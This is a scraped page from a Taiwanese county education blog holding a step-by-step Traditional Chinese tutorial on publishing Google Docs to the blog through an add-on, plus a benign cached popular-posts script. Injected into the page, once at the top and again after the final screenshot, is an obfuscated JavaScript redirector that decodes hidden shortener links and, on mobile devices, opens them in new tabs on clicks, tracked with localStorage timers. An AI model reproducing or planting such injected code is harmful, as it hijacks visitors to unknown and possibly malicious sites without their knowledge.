_0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56)},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank')};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)))}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9)}());</style></head><body class="post-template-default single single-post postid-2074 single-format-standard admin-bar no-customize-support elementor-default elementor-kit-2340"><div id="wpadminbar" class="nojq nojs mobile"><div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="工具列"><ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><a class='ab-item' role="menuitem" aria-expanded="false" href='https://2blog.ilc.edu.tw/wp-admin/user/about.php'><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">關於 WordPress</span></a><div class="ab-sub-wrapper"><ul role='menu' aria-label='關於 WordPress' id='wp-admin-bar-wp-logo-default' class="ab-submenu"><li role='group' id='wp-admin-bar-about'><a class='ab-item' role="menuitem" href='https://2blog.ilc.edu.tw/wp-admin/user/about.php'>關於 WordPress</a></li><li role='group' id='wp-admin-bar-contribute'><a class='ab-item' role="menuitem" href='https://2blog.ilc.edu.tw/wp-admin/user/contribute.php'>共同參與</a></li></ul><ul role='menu' aria-label='關於 WordPress' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://tw.wordpress.org/'>WordPress.org 台灣繁體中文</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://wordpress.org/documentation/'>線上說明</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Learn WordPress 資源</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forums/'>技術支援</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>意見反應</a></li></ul></div></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-login'><a class='ab-item' role="menuitem" href='https://2blog.ilc.edu.tw/wp-login.php'>登入</a></li></ul></div></div><header id="site-header" class="site-header" role="banner"><div class="site-branding"><h1 class="site-title"><a href="https://2blog.ilc.edu.tw/" title="首頁" rel="home">宜蘭縣部落格教育平台</a></h1><p class="site-description"></p></div></header><main class="site-main post-2074 post type-post status-publish format-standard has-post-thumbnail hentry category-blogtutorial" role="main"><header class="page-header"><h1 class="entry-title">如何將Google文件發表到部落格</h1></header><div class="page-content"><p><span style="font-weight: 400; font-size: 18pt;">1.先在工具列點選「外掛程式」</span></p><p><span style="font-weight: 400; font-size: 18pt;"> <img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-2090" src="https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.49.28-1024x508.png" alt="" width="800" height="397" srcset="https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.49.28-1024x508.png 1024w, https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.49.28-300x149.png 300w, https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.49.28-768x381.png 768w, https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.49.28.png 1640w" sizes="(max-width: 800px) 100vw, 800px" /></span></p><p><span style="font-weight: 400; font-size: 18pt;">2.在外掛程式中找到「文件小幫手2.0」</span></p><p><img decoding="async" class="aligncenter size-full wp-image-2089" src="https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.49.50.png" alt="" width="497" height="257" srcset="https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.49.50.png 497w, https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.49.50-300x155.png 300w" sizes="(max-width: 497px) 100vw, 497px" /></p><p>&nbsp;</p><p><span style="font-weight: 400; font-size: 18pt;">3.選擇「偏好設定」</span></p><p><img decoding="async" class="aligncenter size-full wp-image-2088" src="https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.50.10.png" alt="" width="405" height="272" srcset="https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.50.10.png 405w, https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.50.10-300x201.png 300w" sizes="(max-width: 405px) 100vw, 405px" /></p><p>&nbsp;</p><p><span style="font-weight: 400; font-size: 18pt;">4.會出現一些需要使用者同意的選項，請先按「繼續」</span></p><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2087" src="https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.50.21.png" alt="" width="889" height="378" srcset="https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.50.21.png 889w, https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.50.21-300x128.png 300w, https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.50.21-768x327.png 768w" sizes="(max-width: 889px) 100vw, 889px" /></p><p>&nbsp;</p><p><span style="font-weight: 400; font-size: 18pt;">5.點選「進階」</span></p><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2085" src="https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.50.48.png" alt="" width="614" height="565" srcset="https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.50.48.png 614w, https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.50.48-300x276.png 300w" sizes="(max-width: 614px) 100vw, 614px" /></p><p>&nbsp;</p><p>&nbsp;</p><p><span style="font-weight: 400; font-size: 18pt;">6.請繼續點選「前往小幫手2.0(不安全)」，雖然不安全不過我們還是要點下去</span></p><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2084" src="https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.51.06.png" alt="" width="617" height="567" srcset="https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.51.06.png 617w, https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.51.06-300x276.png 300w" sizes="(max-width: 617px) 100vw, 617px" /></p><p>&nbsp;</p><p>&nbsp;</p><p><span style="font-weight: 400; font-size: 18pt;">7.點選「允許」</span></p><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2083" src="https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.51.29.png" alt="" width="612" height="573" srcset="https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.51.29.png 612w, https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.51.29-300x281.png 300w" sizes="(max-width: 612px) 100vw, 612px" /></p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p><span style="font-weight: 400; font-size: 18pt;">8.先輸入EIP帳號密碼後，點選「取回部落格列表」再點選「儲存」，這樣就設定完成囉～～～</span></p><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2081" src="https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.53.05.png" alt="" width="300" height="746" srcset="https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.53.05.png 300w, https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.53.05-121x300.png 121w" sizes="(max-width: 300px) 100vw, 300px" /></p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p><span style="font-weight: 400; font-size: 18pt;">9.接下來我們來試試看，如何發表文章到部落格</span></p><p><span style="font-weight: 400; font-size: 18pt;">輸入完資料後，點選「外掛程式」-&gt;「文件幫手2.0」-&gt;「發佈到部落格」</span></p><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2080" src="https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.56.07.png" alt="" width="683" height="300" srcset="https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.56.07.png 683w, https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.56.07-300x132.png 300w" sizes="(max-width: 683px) 100vw, 683px" /></p><p>&nbsp;</p><p><span style="font-size: 18pt;"><span style="font-weight: 400;">10.接下來可以選擇要發佈到哪個部落格及分類，按下「發佈」後就會發表到部落格囉</span><span style="font-weight: 400;"></p><p></span></span></p><p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-2079" src="https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.57.03-1024x529.png" alt="" width="800" height="413" srcset="https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.57.03-1024x529.png 1024w, https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.57.03-300x155.png 300w, https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.57.03-768x397.png 768w, https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.57.03.png 1546w" sizes="(max-width: 800px) 100vw, 800px" /></p><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2078" src="https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.57.16.png" alt="" width="324" height="758" srcset="https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.57.16.png 324w, https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.57.16-128x300.png 128w" sizes="(max-width: 324px) 100vw, 324px" /></p><p>&nbsp;</p><p><span style="font-weight: 400; font-size: 18pt;">11.讓我們來看看實際的樣子</span></p><p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-2076" src="https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.59.12-1024x692.png" alt="" width="800" height="541" srcset="https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.59.12-1024x692.png 1024w, https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.59.12-300x203.png 300w, https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.59.12-768x519.png 768w, https://2blog.ilc.edu.tw/wp-content/uploads/2019/10/CleanShot-2019-10-01-at-13.59.12.png 1203w" sizes="(max-width: 800px) 100vw, 800px" /><br /><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x77\x73\x67\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x6e\x52\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x54\x78\x45\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x58\x76\x51\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x67\x6e\x43\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6c\x68\x65\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4d\x79\x51\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x7a\x44\x7a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x5a\x69\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x79\x49\x56\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p><div class="post-tags"></div></div></main><footer id="site-footer" class="site-footer" role="contentinfo"></footer> <style type="text/css"> @media (max-width:785px){html{margin-top:0px !important}#wpadminbar{display:none}}</style> <script type="text/javascript" src="https://2blog.ilc.edu.tw/wp-includes/js/hoverintent-js.min.js" id="hoverintent-js-js"></script><script type="text/javascript" src="https://2blog.ilc.edu.tw/wp-includes/js/admin-bar.min.js" id="admin-bar-js"></script><script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" id="slick-js-js"></script><script type="text/javascript" src="//cdn.jsdelivr.net/jquery.marquee/1.4.0/jquery.marquee.min.js" id="marquee-js-js"></script></body></html><!-- WP Fastest Cache file was created in 0.10802793502808 seconds, on 26-01-26 2:04:04 --><!-- via php -->

--- FILE ---
content_type: text/javascript
request_url: https://2blog.ilc.edu.tw/wp-content/cache/2blog.ilc.edu.tw/wpfc-minified/5i7g8is/78i0.js
body_size: 757
content:
// source --> https://2blog.ilc.edu.tw/wp-content/plugins/ilc-summary/asset/js/popular.min.js 
var ilc_params=null;var IlcPopularPosts=function(){"use strict";var noop=function(){};var supportsShadowDOMV1=!!HTMLElement.prototype.attachShadow;var get=function(url,params,callback){callback="function"===typeof callback?callback:noop;ajax("GET",url,params,callback)};var post=function(url,params,callback){callback="function"===typeof callback?callback:noop;ajax("POST",url,params,callback)};var ajax=function(method,url,params,callback){var xhr=new XMLHttpRequest,target=url,args=params,valid_methods=["GET","POST"];method=-1!=valid_methods.indexOf(method)?method:"GET";xhr.open(method,target+("GET"==method?"?"+args:""),true);if("POST"==method){xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded")}xhr.setRequestHeader("X-Requested-With","XMLHttpRequest");xhr.onreadystatechange=function(){if(4===xhr.readyState&&200<=xhr.status&&300>xhr.status){if("function"===typeof callback){callback.call(undefined,xhr.response)}}};xhr.send("POST"==method?args:null)};return{get:get,post:post,ajax:ajax}}();(function(){try{do_request=true;ilc_params=ilc_summary_popular_data;if(ilc_params.ID){if(do_request){IlcPopularPosts.post(ilc_params.ajax_url,"post_id="+ilc_params.ID,function(response){ilc_params.debug&&window.console&&window.console.log&&window.console.log(JSON.parse(response))})}}}catch(err){console.error("文章統計人數: 資料錯誤！")}})();